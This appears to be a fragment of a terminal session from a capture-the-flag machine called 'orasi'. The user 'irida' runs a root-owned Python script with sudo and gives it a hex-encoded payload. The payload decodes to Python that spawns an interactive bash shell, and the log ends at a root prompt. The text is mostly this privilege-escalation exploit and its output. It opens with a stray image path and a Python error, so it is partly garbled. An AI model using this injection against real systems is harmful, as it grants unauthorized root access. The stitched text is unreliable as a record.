 NameError: name 'l' is not defined
irida@orasi:~$ ^[[A
sudo /usr/bin/python3 /root/oras.py
: 696d706f7274206f733b6f732e73797374656d28222f62696e2f62617368202d6922293b
696d706f7274206f733b6f732e73797374656d28222f62696e2f62617368202d6922293b
root@orasi:/home/irida#